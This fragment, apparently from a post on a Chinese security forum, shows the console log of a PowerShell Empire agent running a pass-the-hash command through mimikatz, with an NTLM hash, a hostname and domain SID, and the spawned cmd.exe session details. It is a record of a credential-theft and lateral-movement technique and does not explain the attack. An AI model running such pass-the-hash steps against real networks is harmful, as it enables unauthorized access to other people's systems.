 (Empire: XCLLHZZPAWPN1REL) > pth 7
(Empire: XCLLHZZPAWPN1REL) >
Job started: Debug32_7q6kz
Hostname: SCAN03.szelink.com / S-1-5-21-4258006796-1516468872-3848781511
.#####. mimikatz 2.0 alpha (x64) release "Kiwi en C" (Aug 23 2015 23:05:23)
.## ^ ##.
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 16 modules * * */
mimikatz(powershell) # sekurlsa::pth / /domain: /ntlm:3b8b3891eca750003c21af22225a
user : y
domain : .com
program : cmd.exe
NTLM : 3b8b3891eca750003c21af22225a69ee
| PID 12004
| TID 3264
| LUID 0 ; 1963892020 (00000000:750e9d34)
\_ msv1_0 - data copy @ 00000000021A34F0 : OK !
\_ kerberos - data copy @ 0000000000FA05F8
\_ aes256_hmac -> null
先知社区